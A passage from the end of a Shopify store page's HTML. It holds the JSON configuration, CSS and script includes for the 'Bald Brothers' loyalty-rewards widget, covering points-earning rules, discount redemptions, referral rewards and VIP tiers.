points","join_button":"Join","program_name":"BALD BROTHERS REWARDS","redeem_point":"Redeem points","order_booster":"Rewards ladder","sign_in_button":"Sign in","sign_in_tagline":"Join our Bald Brothers program to get attractive rewards \u0026 discounts!","referral_program":"Referral Program","sign_in_requirement_message":"Oops! You have to sign in to do this action"},"earn_points_tab":{"retweet":"Retweet","no_value":"There is no earning rule to show at the moment","required":"Required fields: first name, last name, address, phone","save_date":"Save date","follow_tiktok":"Follow on TikTok","join_fb_group":"Join a Facebook group","share_twitter":"Share on Twitter","complete_order":"Complete an order","create_account":"Create an account","earn_for_every":"Earn 10 points for every 1$","follow_twitter":"Follow on Twitter","happy_birthday":"Happy birthday","share_facebook":"Share on Facebook","share_linkedin":"Share on LinkedIn","sign_up_button":"Do it now","follow_facebook":"Like on Facebook","follow_linkedin":"Follow on LinkedIn","rule_conditions":"Rule conditions","apply_to_product":"Apply to {{product_name}}","bonus_point_desc":"Earn {{complete_order_bonus_point}} points for {{included_item}}","complete_profile":"Complete profile","follow_instagram":"Follow on Instagram","follow_pinterest":"Follow on Pinterest","message_birthday":"Enter a date within 30 days won’t earn you points. You’ll get the reward on your birthday.","rule_explanation":null,"apply_all_product":"Apply to all products and collections","subscribe_youtube":"Subscribe on Youtube","apply_to_collection":"Apply to {{collection_name}}","subcrible_newletter":"Subscribe for newsletter","happy_birthday_button":"Enter info","leave_a_review_action":"Purchase to review","place_an_order_button":"Purchase","leave_a_review_tooltip":"You’ll get points when your review is published","complete_profile_dialog":"After you fill in all info, please comeback and click this button one more time so our system can reward you correctly","like_on_facebook_button":"Take me there","complete_an_order_benefit":"{{point_amt}} {{point_name}} earned for every {{amt_spent}} spent"},"complete_profile":{"reset":"Reset","gender":"Gender","complete":"Complete","last_name":"Last name","type_here":"Type here","first_name":"First name","phone_number":"Phone number","warning_text":"You are required to complete this section ","date_of_birth":"Date of birth","gender_dropdown":{"male":"Male","female":"Female","others":"Others"},"select_your_gender":"Select your gender","enter_your_number_here":"Enter your number here"},"notification_tab":{"copied":"Copied","hover_copy":"Copy to clipboard","title_fail":"Oops","message_fail":"Something went wrong! Please enter a valid date","exclude_message":"Unfortunately, you’re not eligible for this rewards program","title_success_input":"Yay!","title_success_letter":"Great!","message_success_input":"Your birthday was set!","message_success_letter":"You are now subscribed to our newsletter","complete_profile_success":"You completed your profile"},"order_booster_tab":{"expired":"Expired","achieved":"Achieved","next_streak":"Next streaks","streak_end_on":"Streak ends on {{mm_dd_yy}}","complete_order":"Complete {{order_number}} orders to earn {{point_value}} {{point_name}}","current_streak":"Current streak","order_at_least":"Your order must be at least {{money_value}}","complete_streak":"Complete streak","apply_to_order_pos":"Apply to orders from POS only","apply_to_order_both":"Apply to orders from both channels","your_current_progress":"Your current progress","apply_to_order_online_store":"Apply to orders from Online store only"},"redeem_points_tab":{"maximum":"Maximum shipping amount","minimum":"Minimum purchase value","no_value":"There is no redeeming rule to show at the moment","expire_at":"Expire at","apply_button":"Apply now","apply_message":"Apply this code to your shopping cart. If you do not use this code now, you can always find it in My rewards tab anytime","expires_after":"Expires after {{expire_days}} days","redeem_button":"Redeem","discount_value":"Discount value","max_point_value":"Maximum point value: {{max_point_value}}","min_point_value":"Minimum point value: {{min_point_value}}","apply_for_variant":"Apply for variant: {{variant_name}}","discount_condition":"Discount condition","increments_of_points":"You will get {{currency}}{{money_value}} off your entire order for {{reward_value}} points redeemed","apply_for_all_variants":"Apply for all variants"},"referral_program_tab":{"order_now":"Order now","referral_button":"Refer a friend now","share_and_claim":"Share this link and claim {{reward_name}}","referral_tagline":"Get rewards when your friend uses the referral link to sign up and place an order","sign_up_and_claim":"Sign up and claim your {{reward_name}} now","text_for_referral":"You will get {{referral_name}}","referrer_send_gift":"{{referrer_name}} has sent you a gift!","complete_first_order":"Completing your first order to send a thank-you reward to your referrer.","reward_was_sent_email":"The reward was sent to your email successfully.","text_for_referral_friend":"They will get {{referral_friend_name}}","referral_tagline_successful":"Your referral is successful once the referred friend's first order is fulfilled."}},"show_brand_mark":true,"hide_on_mobile":false,"show_title":true,"custom_css":null,"extends_config":{"widget_visibility":4}},"en":{"displayed_text_configs_json":{"vip_tier":{"spend":"Spend {{money}} {{currency}}","next_tier":"Next tier","earn_point":"Earn {{point_amount}} points","entry_text":"You are at the entry level, unlock next tier to receive attractive benefits","current_tier":"Current tier","number_of_use":"Number of use: {{number_of_use}}","purchase_more":"Purchase more","earn_more_point":"Earn more points","highest_tier_txt":"You have reached the highest tier!","next_tier_money_spent_txt":"Next tier: Spend {{money}} {{currency}} more by {{date}}","next_tier_points_earned_txt":"Next tier: Get {{point_amount}} more points by {{date}}","complete_order_multi_points_txt":"x{{multi_points}} points for “Complete an order” rule","next_tier_money_spent_lifetime_txt":"Next tier: Spend {{money}} {{currency}} more","next_tier_points_earned_lifetime_txt":"Next tier: Get {{point_amount}} more points"},"my_balance":{"date":"Date","total":"Total","points":"Points","actions":"Actions","no_value":"There is no activitiy to show at the moment","referred":"Referred by a friend","referrer":"Referred a friend","point_expiry":"Points are expired","refund_order":"Refund order","return_points":"Return points for redeemed code","new_tier_reward":"New tier's reward: {{reward_name}}","my_balance_button":"Earn more","refund_order_tier":"Return points for VIP Tier's benefit","cancel_order_status":"Cancel order","complete_order_tier":"VIP tier’s benefit for completing an order","store_owner_adjusted":"Store owner just adjusted your points","point_earned_completing":"Points earned from completing {{streak_name}}","points_for_return_order":"Deduct points for return order - {{streak_name}}","points_from_merge_account":"Points from merged account {{email}}","extra_points_product_collection":"Extra points for products\/collections","revoke_reward_refferral_refunded":"Revoked reward because referral order was refunded","revoke_reward_refferral_cancelled":"Revoked reward because referral order was cancelled"},"my_rewards":{"expired":"Expired","no_value":"You don't have any rewards at the moment","apply_for":"Apply for","reward_name":"Reward name","used_button":"Used","reward_button":"Use it now","can_combine_with":"Can combine with: {{discount_type}}","get_some_rewards":"Get some rewards","reward_explanation":"Reward explanation","order_combine_discount":"Order discount","product_combine_discount":"Product discount","shipping_combine_discount":"Shipping discount"},"sign_in_page":{"welcome":"Welcome","vip_tier":"VIP Tiers","expire_on":"Expires on: {{date}}","earn_point":"Earn points","my_balance":"My balance","my_rewards":"My rewards","your_point":"Your points","join_button":"Join","program_name":"BALD BROTHERS REWARDS","redeem_point":"Redeem points","order_booster":"Rewards ladder","sign_in_button":"Sign in","sign_in_tagline":"Join our Bald Brothers program to get attractive rewards \u0026 discounts!","referral_program":"Referral Program","sign_in_requirement_message":"Oops! You have to sign in to do this action"},"earn_points_tab":{"retweet":"Retweet","no_value":"There is no earning rule to show at the moment","required":"Required fields: first name, last name, address, phone","save_date":"Save date","follow_tiktok":"Follow on TikTok","join_fb_group":"Join a Facebook group","share_twitter":"Share on Twitter","complete_order":"Complete an order","create_account":"Create an account","earn_for_every":"Earn 10 points for every 1$","follow_twitter":"Follow on Twitter","happy_birthday":"Happy birthday","share_facebook":"Share on Facebook","share_linkedin":"Share on LinkedIn","sign_up_button":"Do it now","follow_facebook":"Like on Facebook","follow_linkedin":"Follow on LinkedIn","rule_conditions":"Rule conditions","apply_to_product":"Apply to {{product_name}}","bonus_point_desc":"Earn {{complete_order_bonus_point}} points for {{included_item}}","complete_profile":"Complete profile","follow_instagram":"Follow on Instagram","follow_pinterest":"Follow on Pinterest","message_birthday":"Enter a date within 30 days won’t earn you points. You’ll get the reward on your birthday.","rule_explanation":null,"apply_all_product":"Apply to all products and collections","subscribe_youtube":"Subscribe on Youtube","apply_to_collection":"Apply to {{collection_name}}","subcrible_newletter":"Subscribe for newsletter","happy_birthday_button":"Enter info","leave_a_review_action":"Purchase to review","place_an_order_button":"Purchase","leave_a_review_tooltip":"You’ll get points when your review is published","complete_profile_dialog":"After you fill in all info, please comeback and click this button one more time so our system can reward you correctly","like_on_facebook_button":"Take me there","complete_an_order_benefit":"{{point_amt}} {{point_name}} earned for every {{amt_spent}} spent"},"complete_profile":{"reset":"Reset","gender":"Gender","complete":"Complete","last_name":"Last name","type_here":"Type here","first_name":"First name","phone_number":"Phone number","warning_text":"You are required to complete this section ","date_of_birth":"Date of birth","gender_dropdown":{"male":"Male","female":"Female","others":"Others"},"select_your_gender":"Select your gender","enter_your_number_here":"Enter your number here"},"notification_tab":{"copied":"Copied","hover_copy":"Copy to clipboard","title_fail":"Oops","message_fail":"Something went wrong! Please enter a valid date","exclude_message":"Unfortunately, you’re not eligible for this rewards program","title_success_input":"Yay!","title_success_letter":"Great!","message_success_input":"Your birthday was set!","message_success_letter":"You are now subscribed to our newsletter","complete_profile_success":"You completed your profile"},"order_booster_tab":{"expired":"Expired","achieved":"Achieved","next_streak":"Next streaks","streak_end_on":"Streak ends on {{mm_dd_yy}}","complete_order":"Complete {{order_number}} orders to earn {{point_value}} {{point_name}}","current_streak":"Current streak","order_at_least":"Your order must be at least {{money_value}}","complete_streak":"Complete streak","apply_to_order_pos":"Apply to orders from POS only","apply_to_order_both":"Apply to orders from both channels","your_current_progress":"Your current progress","apply_to_order_online_store":"Apply to orders from Online store only"},"redeem_points_tab":{"maximum":"Maximum shipping amount","minimum":"Minimum purchase value","no_value":"There is no redeeming rule to show at the moment","expire_at":"Expire at","apply_button":"Apply now","apply_message":"Apply this code to your shopping cart. If you do not use this code now, you can always find it in My rewards tab anytime","expires_after":"Expires after {{expire_days}} days","redeem_button":"Redeem","discount_value":"Discount value","max_point_value":"Maximum point value: {{max_point_value}}","min_point_value":"Minimum point value: {{min_point_value}}","apply_for_variant":"Apply for variant: {{variant_name}}","discount_condition":"Discount condition","increments_of_points":"You will get {{currency}}{{money_value}} off your entire order for {{reward_value}} points redeemed","apply_for_all_variants":"Apply for all variants"},"referral_program_tab":{"order_now":"Order now","referral_button":"Refer a friend now","share_and_claim":"Share this link and claim {{reward_name}}","referral_tagline":"Get rewards when your friend uses the referral link to sign up and place an order","sign_up_and_claim":"Sign up and claim your {{reward_name}} now","text_for_referral":"You will get {{referral_name}}","referrer_send_gift":"{{referrer_name}} has sent you a gift!","complete_first_order":"Completing your first order to send a thank-you reward to your referrer.","reward_was_sent_email":"The reward was sent to your email successfully.","text_for_referral_friend":"They will get {{referral_friend_name}}","referral_tagline_successful":"Your referral is successful once the referred friend's first order is fulfilled."}},"widget_button_configs_json":{"placement":{"widget_spacing":{"side":"20px","bottom":"20px"},"widget_button_position":1},"widget_icon":"widget-icon-2.svg","notification":{"color":{"text_color":"#ffffff","background_color":"#ff5a5a"},"motion":0,"status":false},"widget_title":"BALD REWARDS "},"hide_on_mobile":false,"show_title":true,"custom_css":null,"extends_config":{"widget_visibility":4},"theme_configs_json":{"color":{"text_color":"#FFFFFF","primary_color":"#DD2F1C","secondary_color":"#5E1307","section_text_color":"#000000","section_border_color":"#DD2F1C","section_background_color":"#ffffff","function_button_text_color":"#000000","function_button_border_color":"#DD2F1C","function_button_background_color":"#ffffff"},"banner_img":"","showIllustration":true},"show_brand_mark":true}},"tier_enabled":true,"store_name":"The Bald Brothers","widget_settings":[],"features":[{"code":"analytics","value":"N"},{"code":"appearance.custom_css","value":"N"},{"code":"appearance.embedded_points_on_pages","value":"N"},{"code":"appearance.hyperlink","value":"Y"},{"code":"appearance.loyalty_page","value":"N"},{"code":"appearance.popup","value":"N"},{"code":"appearance.reward_reminder","value":"N"},{"code":"appearance.visibility","value":"N"},{"code":"appearance.widget_icon_general_settings","value":"Y"},{"code":"appearance.widget_icon_position","value":"N"},{"code":"appearance.widget_notification_badge","value":"N"},{"code":"appearance.widget_text","value":"Y"},{"code":"appearance.widget_theme","value":"Y"},{"code":"appearance.widget_theme_banner_image","value":"Y"},{"code":"appearance.widget_theme_corner","value":"N"},{"code":"b2b.tiers","value":"N"},{"code":"campaign.create_account","value":"N"},{"code":"campaign.view","value":"N"},{"code":"customer.customer_data_edit_vip_tier","value":"Y"},{"code":"customer.import_customer_data","value":"Y"},{"code":"customer.include_exclude_by_tag","value":"N"},{"code":"dashboard.referrals_report","value":"Y"},{"code":"dashboard.statistics","value":"Y"},{"code":"earnings.complete_order","value":"Y"},{"code":"earnings.complete_profile","value":"Y"},{"code":"earnings.create_an_account","value":"Y"},{"code":"earnings.extra_points_order","value":"N"},{"code":"earnings.follow_on_instagram","value":"Y"},{"code":"earnings.follow_on_linkedIn","value":"Y"},{"code":"earnings.follow_on_pinterest","value":"Y"},{"code":"earnings.follow_on_tiktok","value":"Y"},{"code":"earnings.follow_on_twitter","value":"Y"},{"code":"earnings.happy_birthday","value":"Y"},{"code":"earnings.join_facebook_group","value":"Y"},{"code":"earnings.leave_a_review","value":"N"},{"code":"earnings.like_on_facebook","value":"Y"},{"code":"earnings.order_booster","value":"N"},{"code":"earnings.retweet","value":"Y"},{"code":"earnings.share_on_facebook","value":"Y"},{"code":"earnings.share_on_linkedIn","value":"Y"},{"code":"earnings.share_on_twitter","value":"Y"},{"code":"earnings.subcribe_on_youtube","value":"Y"},{"code":"earnings.subscribe_for_newsletter","value":"Y"},{"code":"email.content_editor","value":"N"},{"code":"email.earn_points","value":"Y"},{"code":"email.email_customization_banner_logo","value":"Y"},{"code":"email.email_customization_cta","value":"Y"},{"code":"email.email_customization_email_sender","value":"N"},{"code":"email.for_referred_friend","value":"Y"},{"code":"email.for_referrer","value":"Y"},{"code":"email.happy_birthday","value":"Y"},{"code":"email.multiple_language","value":"N"},{"code":"email.new_streak_unlocked","value":"N"},{"code":"email.new_tier_unlocked","value":"Y"},{"code":"email.point_expiry_notice","value":"Y"},{"code":"email.point_expiry_reminder","value":"Y"},{"code":"email.redeem_points","value":"Y"},{"code":"email.welcome","value":"Y"},{"code":"monthly_order_limit","value":"999999999"},{"code":"redeem.amount_discount","value":"Y"},{"code":"redeem.combine_discount","value":"N"},{"code":"redeem.free_product","value":"Y"},{"code":"redeem.free_shipping","value":"Y"},{"code":"redeem.percentage_discount","value":"Y"},{"code":"redeem.pos_amount_discount","value":"Y"},{"code":"redeem.pos_percentage_discount","value":"Y"},{"code":"redeem.pos_product_discount","value":"Y"},{"code":"redeem.reward_expiration","value":"Y"},{"code":"referral.referral_program","value":"Y"},{"code":"settings.point_branding","value":"Y"},{"code":"settings.point_expiration","value":"Y"},{"code":"settings.store_details","value":"Y"},{"code":"settings.widget_status_include_tax","value":"Y"},{"code":"tier.vip_tiers","value":"Y"}],"auto_popup":false,"money_with_currency_format":"\u003cspan class=money\u003e£{{amount}} GBP\u003c\/span\u003e","is_old_shop":true,"is_excluded_new_logic_order":false,"apply_old_logic_referral":false,"earning_enabled":true,"redeem_enabled":true,"typeSection":1,"shop_domain":"the-bald-brothers.myshopify.com","custom_redirect_referral_link_with_locale_referrer":false,"order_booster_enabled":false,"end_user_tracking":true,"settings_extend":{"avg_spend":48.26095799138762,"reputation_monitor":{"bounce":23,"complain":0,"block_date":"2026-01-03T00:13:29.000000Z","send_count":100,"current_time":"2026-01"},"total_orders_30_days_ago":473}},"last_update":"2026-01-17 23:07:45"},"earningBeforeLogin":{"data":[{"id":395304,"name":"Create an account","type":0,"money_value":0,"reward_value":500,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":2,"group_type_label":"account","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":395305,"name":"Complete an order","type":1,"money_value":0,"reward_value":1000,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":3,"group_type_label":null,"point_history_id":null,"calculate_type":1,"reward_birthday":true,"extension":{"id":2225,"shop_id":14263,"earning_id":395305,"extension":{"point":1,"rules":[],"spent":1,"all_product":true},"created_at":"2024-04-11T07:42:12.000000Z","updated_at":"2024-04-11T07:42:12.000000Z"},"completed":null},{"id":395306,"name":"Subscribe for newsletter","type":2,"money_value":0,"reward_value":200,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":2,"group_type_label":"account","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":395309,"name":"Happy birthday","type":5,"money_value":0,"reward_value":150,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":2,"group_type_label":"account","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":395311,"name":"Follow on Instagram","type":7,"money_value":0,"reward_value":250,"reward_type_label":"Points","user_name":"shopthebaldbrothers","url_share":null,"message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":395315,"name":"Like on Facebook","type":11,"money_value":0,"reward_value":200,"reward_type_label":"Points","user_name":null,"url_share":"https:\/\/www.facebook.com\/shopthebaldbrothers","message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":395316,"name":"Share on Facebook","type":12,"money_value":0,"reward_value":250,"reward_type_label":"Points","user_name":null,"url_share":"https:\/\/store.thebaldbrothers.com\/","message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":395317,"name":"Complete profile","type":13,"money_value":0,"reward_value":200,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":2,"group_type_label":"account","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":395321,"name":"Join a Facebook group","type":17,"money_value":0,"reward_value":250,"reward_type_label":"Points","user_name":null,"url_share":"https:\/\/www.facebook.com\/groups\/baldbossbrothers","message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null}],"last_update":"2026-01-08 20:09:38"},"redeemBeforeLogin":{"data":[{"id":100809,"name":"£5 OFF DISCOUNT","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":2,"money_value":5,"convert_money_value":null,"reward_value":1000,"product_id":null,"min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":true,"max_points":1000,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":[{"lang":"en","value":"£5 OFF DISCOUNT"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":100810,"name":"25% OFF DISCOUNT","redeem_type":1,"redeem_type_name":"Percentage discount","is_active":true,"calculate_type":0,"money_value":25,"convert_money_value":null,"reward_value":1250,"product_id":null,"min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":[{"lang":"en","value":"25% OFF DISCOUNT"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null}],"last_update":"2026-01-17 23:07:51"},"referralBeforeLogin":{"data":[{"shop_id":14263,"name":"Referrer Reward","type":3,"reward_type":0,"calculate_type":1,"min_purchase":0,"money_value":10,"reward_value":1250,"is_active":true,"user_name":null,"url_share":null,"message":null,"group_type":0,"unit_type":false,"reward_fulfilled":true,"reward_birthday":true,"starts_at":null,"ends_at":null,"shop_name":null,"social_sharing_json":{"email":{"body":"{{referrer_first_name}} just sent you a referral request! You will gain a special reward by creating an account and placing an order at {{store_name}} using this referral link: {{referral_link}}","type":2,"title":"A referral request from your friend {{referrer_first_name}}","status":true},"twitter":{"body":null,"type":1,"title":"A special reward is waiting for you!","status":true},"facebook":{"body":null,"type":0,"title":null,"status":true},"whatsapp":{"body":"","type":4,"title":"Sign up via this link {{referral_link}} to get your reward!","status":false}},"review_partners":null,"refund_points_discount_status":true,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":[{"lang":"en","value":"1250 Points"}],"extents_config":null,"id":395308,"redeem":null},{"shop_id":14263,"name":"Referred Friend Reward","type":4,"reward_type":0,"calculate_type":1,"min_purchase":0,"money_value":10,"reward_value":1250,"is_active":true,"user_name":null,"url_share":null,"message":null,"group_type":0,"unit_type":false,"reward_fulfilled":true,"reward_birthday":true,"starts_at":null,"ends_at":null,"shop_name":null,"social_sharing_json":{"email":{"body":"{{referrer_first_name}} just sent you a referral request! You will gain a special reward by creating an account and placing an order at {{store_name}} using this referral link: {{referral_link}}","type":2,"title":"A referral request from your friend {{referrer_first_name}}","status":true},"twitter":{"body":null,"type":1,"title":"A special reward is waiting for you!","status":true},"facebook":{"body":null,"type":0,"title":null,"status":true},"whatsapp":{"body":"","type":4,"title":"Sign up via this link {{referral_link}} to get your reward!","status":false}},"review_partners":null,"refund_points_discount_status":true,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":[{"lang":"en","value":"1250 Points"}],"extents_config":null,"id":395307,"redeem":null}],"last_update":"2025-11-06 18:45:12"},"tierBeforeLogin":{"data":{"tiers":[{"id":22894,"title":"ADMIRER","icon":"vip-tier-badge-1.svg","file_id":null,"required_value":0,"custom_rewards_json":[],"reward_enable":false,"multi":1,"tier_id":19024,"is_default":true,"created_at":"2022-10-11T13:08:49.000000Z","updated_at":"2024-03-19T06:47:22.000000Z","tags_enable":false,"title_languages_json":{"en":"ADMIRER"},"extends_config":null,"redeems":[{"id":100821,"shop_id":14263,"name":"Percentage off","redeem_type":1,"calculate_type":0,"min_purchase":0,"max_shipping_fee":0,"money_value":15,"reward_value":0,"product_id":"","value_ratio":0,"is_active":true,"created_at":"2022-10-11T13:51:06.000000Z","updated_at":"2023-07-13T09:10:20.000000Z","shop_name":null,"expired_in":0,"belongs_to_tier":true,"is_active_max_points":false,"max_points":0,"is_active_min_points":false,"min_points":0,"collection_id":null,"product_image":null,"product_title":null,"variant_json":null,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":[{"lang":"en","value":"Percentage off"}],"once_per_customer":true,"belongs_to_referral":false,"total_usage_limit":1,"size_image_product":null,"show_image_product":null,"pivot":{"tier_detail_id":22894,"redeem_id":100821}}],"file":null},{"id":22896,"title":"ENTHUSIAST","icon":"vip-tier-badge-2.svg","file_id":null,"required_value":1500,"custom_rewards_json":[],"reward_enable":true,"multi":1.25,"tier_id":19024,"is_default":false,"created_at":"2022-10-11T13:51:57.000000Z","updated_at":"2024-03-19T06:47:22.000000Z","tags_enable":false,"title_languages_json":{"en":"ENTHUSIAST"},"extends_config":null,"redeems":[{"id":100822,"shop_id":14263,"name":"Percentage off","redeem_type":1,"calculate_type":0,"min_purchase":0,"max_shipping_fee":0,"money_value":20,"reward_value":0,"product_id":"","value_ratio":0,"is_active":true,"created_at":"2022-10-11T13:51:57.000000Z","updated_at":"2023-07-13T09:10:20.000000Z","shop_name":null,"expired_in":0,"belongs_to_tier":true,"is_active_max_points":false,"max_points":0,"is_active_min_points":false,"min_points":0,"collection_id":null,"product_image":null,"product_title":null,"variant_json":null,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":[{"lang":"en","value":"Percentage off"}],"once_per_customer":true,"belongs_to_referral":false,"total_usage_limit":1,"size_image_product":null,"show_image_product":null,"pivot":{"tier_detail_id":22896,"redeem_id":100822}}],"file":null},{"id":22897,"title":"DEVOTED BALD BROTHER","icon":"vip-tier-badge-3.svg","file_id":null,"required_value":4000,"custom_rewards_json":[],"reward_enable":true,"multi":1.5,"tier_id":19024,"is_default":false,"created_at":"2022-10-11T13:53:22.000000Z","updated_at":"2024-03-19T06:47:22.000000Z","tags_enable":false,"title_languages_json":{"en":"DEVOTED BALD BROTHER"},"extends_config":null,"redeems":[{"id":100823,"shop_id":14263,"name":"Percentage off","redeem_type":1,"calculate_type":0,"min_purchase":0,"max_shipping_fee":0,"money_value":25,"reward_value":0,"product_id":"","value_ratio":0,"is_active":true,"created_at":"2022-10-11T13:53:22.000000Z","updated_at":"2023-07-13T09:10:20.000000Z","shop_name":null,"expired_in":0,"belongs_to_tier":true,"is_active_max_points":false,"max_points":0,"is_active_min_points":false,"min_points":0,"collection_id":null,"product_image":null,"product_title":null,"variant_json":null,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":[{"lang":"en","value":"Percentage off"}],"once_per_customer":true,"belongs_to_referral":false,"total_usage_limit":1,"size_image_product":null,"show_image_product":null,"pivot":{"tier_detail_id":22897,"redeem_id":100823}}],"file":null}],"tier_settings":{"id":19024,"status":true,"entry_method":0,"start_date":"2022-10-11T00:00:00.000000Z","milestone":0,"shop_id":14263,"shop_name":"the-bald-brothers.myshopify.com","created_at":"2022-10-11T13:08:49.000000Z","updated_at":"2022-10-20T09:13:52.000000Z","first_enable":false,"notify_reward":0,"extends_config":null},"benefits":{"redeems":[{"type":1,"name":{"en":"Percentage discount","fr":"Réduction en pourcentage","es":"Descuento porcentual","ja":"割合の割引","nl":"Percentage korting","de":"Prozentrabatt","it":"Sconto in percentuale","tr":"Yüzde indirim","pt-PT":"Desconto percentual","zh-CN":"百分比折扣","zh-TW":"百分比折扣","hi":"प्रतिशत छूट"}}],"reward_enable":true,"custom_rewards":[]}},"last_update":"2025-11-06 18:45:16"}}; </script>
<script>
    if(typeof __st.cid=='undefined') {
      __st.cid = ''
    }
    if(typeof BONCustomerId=='undefined'){
      var BONCustomerId = ''
    }
</script>
<style>
    #bon-loyalty-btn{position:fixed;color:#fff;display:flex;flex-direction:row;align-items:center;padding:14px 29px;border:0;z-index:9999;box-shadow:0 4px 8px -2px rgba(68,68,68,.08);border-radius:48px;font-family:Poppins,sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:20px;margin-bottom:0!important;min-width:75px;max-width:250px!important;width:auto}#bon-loyalty-btn:focus{outline:0!important}#bon-loyalty-btn img{margin-right:5px;height:20px}#bon-iframe-container{bottom:80px;max-height:100%;box-shadow:0 4px 10px 0 rgba(0,0,0,.25);z-index:99999999!important;position:fixed;width:375px;background:0 0;border-radius:18px;overflow:hidden;border:0}#bon-iframe-container #bon-app-iframe{border:0;height:100%;width:100%;overflow-y:scroll}.bon-loyalty-btn{padding:10px 20px;position:fixed;right:10px;bottom:10px;z-index:2000}.bon-btn-hidden{display:none!important}.bon-btn-display{display:flex!important}@media only screen and (max-width:600px){#bon-iframe-container{right:0;width:100%;height:calc(100% - 50px)!important;top:60px;overflow:auto;left:0!important}#bon-loyalty-btn img{margin-right:0;height:25px}#bon-loyalty-btn{padding:20px;min-width:0}}
    .reward-reminder-poup-scrolling-right {right: -115px !important;opacity: 0.3 !important;}.reward-reminder-poup-scrolling-left {left: -115px !important;opacity: 0.3 !important;}.order-booster-poup-scrolling-right {right: -55px!important;opacity: 0.3!important;}.order-booster-poup-scrolling-left {left: -55px!important;opacity: 0.3!important;}
</style>

<script defer src="https://d31wum4217462x.cloudfront.net/app/bon-loyalty.js?v=3.2.1" type="text/javascript"></script>
<script defer src="https://d31wum4217462x.cloudfront.net/app_extension/reward_display_setup.js" type="text/javascript"></script>

</div></body>
</html>
